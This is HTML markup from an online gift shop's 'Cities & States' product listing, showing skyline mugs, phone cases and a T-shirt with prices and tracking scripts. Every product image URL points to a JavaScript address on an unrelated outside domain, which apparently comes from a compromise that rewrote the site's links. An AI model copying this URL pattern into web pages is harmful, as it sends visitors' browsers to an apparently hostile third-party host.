https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0052_Albany_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0052_Albany_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0052_Albany_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0052_Albany_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/albany-ny-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Albany New York Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='52074'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[52074] = {"id":"52074","sku":"M-011-0052","name":"Albany New York Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"52074","sku":"M-011-0052","gpf":"woocommerce_gpf_52074"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[52074]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-50841 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/albany-ny-skyline-personalized-galaxy-case/" aria-label="Albany NY Skyline Personalized Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Albany Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Albany Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_P2-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/albany-ny-skyline-personalized-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Albany NY Skyline Personalized Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='50841'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[50841] = {"id":"50841","sku":"PC-011-0052-SG","name":"Albany NY Skyline Personalized Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"50841","sku":"PC-011-0052-SG","gpf":"woocommerce_gpf_50841"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[50841]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-50837 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/albany-ny-skyline-personalized-iphone-case/" aria-label="Albany NY Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Albany iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Albany iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0052_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/albany-ny-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Albany NY Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='50837'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[50837] = {"id":"50837","sku":"PC-011-0052-IP","name":"Albany NY Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"50837","sku":"PC-011-0052-IP","gpf":"woocommerce_gpf_50837"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[50837]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51819 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/albuquerque-nm-skyline-personalized-mug/" aria-label="Albuquerque New Mexico Skyline Personalized Mug">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0001_Albuquerque_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Albuquerque Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0001_Albuquerque_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0001_Albuquerque_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0001_Albuquerque_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0001_Albuquerque_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0001_Albuquerque_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0001_Albuquerque_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Albuquerque Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0001_Albuquerque_1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0001_Albuquerque_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0001_Albuquerque_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0001_Albuquerque_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0001_Albuquerque_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/albuquerque-nm-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Albuquerque New Mexico Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51819'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51819] = {"id":"51819","sku":"M-011-0001","name":"Albuquerque New Mexico Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51819","sku":"M-011-0001","gpf":"woocommerce_gpf_51819"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51819]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-48487 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/albuquerque-nm-skyline-personalized-iphone-case/" aria-label="Albuquerque NM Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Albuquerque iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Albuquerque iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/albuquerque-nm-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Albuquerque NM Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='48487'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[48487] = {"id":"48487","sku":"PC-011-0001-IP","name":"Albuquerque NM Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"48487","sku":"PC-011-0001-IP","gpf":"woocommerce_gpf_48487"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[48487]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-48491 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/albuquerque-nm-skyline-personalized-samsung-galaxy-case/" aria-label="Albuquerque NM Skyline Personalized Samsung Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Albuquerque Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Albuquerque Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_P2-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0001_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/albuquerque-nm-skyline-personalized-samsung-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Albuquerque NM Skyline Personalized Samsung Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='48491'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[48491] = {"id":"48491","sku":"PC-011-0001-SG","name":"Albuquerque NM Skyline Personalized Samsung Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"48491","sku":"PC-011-0001-SG","gpf":"woocommerce_gpf_48491"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[48491]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-55821 status-publish first instock product_cat-cities-states has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/albuquerque-skyline-personalized-t-shirt/" aria-label="Albuquerque Skyline Personalized (or not) T-Shirt">
					<img width="247" height="267" src="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/27387d47-247x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Albuquerque, NM Skyline T-Shirt" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/27387d47-247x267.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/27387d47-510x551.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/27387d47.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="267" src="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/bed5737e-247x267.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Albuquerque, NM Skyline T-Shirt" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/bed5737e-247x267.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/bed5737e-510x551.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/bed5737e.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/albuquerque-skyline-personalized-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Albuquerque Skyline Personalized (or not) T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='55821'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[55821] = {"id":"55821","sku":"TS-001-0001","name":"Albuquerque Skyline Personalized (or not) T-Shirt","price":22.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"55821","sku":"TS-001-0001","gpf":"woocommerce_gpf_55821"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[55821]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-52124 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/amsterdam-skyline-personalized-mug/" aria-label="Amsterdam Netherlands Skyline Personalized Mug">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0001_Amsterdam_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Amsterdam Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0001_Amsterdam_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0001_Amsterdam_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0001_Amsterdam_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0001_Amsterdam_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0001_Amsterdam_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0001_Amsterdam_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Amsterdam Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0001_Amsterdam_1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0001_Amsterdam_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0001_Amsterdam_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0001_Amsterdam_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0001_Amsterdam_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/amsterdam-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Amsterdam Netherlands Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='52124'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[52124] = {"id":"52124","sku":"M-011-1-0001","name":"Amsterdam Netherlands Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"52124","sku":"M-011-1-0001","gpf":"woocommerce_gpf_52124"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[52124]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-50974 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/amsterdam-skyline-personalized-galaxy-case/" aria-label="Amsterdam Skyline Personalized Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Amsterdam Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Amsterdam Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_P2-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0001_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/amsterdam-skyline-personalized-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Amsterdam Skyline Personalized Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='50974'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[50974] = {"id":"50974","sku":"PC-011-1-0001-SG","name":"Amsterdam Skyline Personalized Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"50974","sku":"PC-011-1-0001-SG","gpf":"woocommerce_gpf_50974"},"isVariable":false,"isVariation":false};
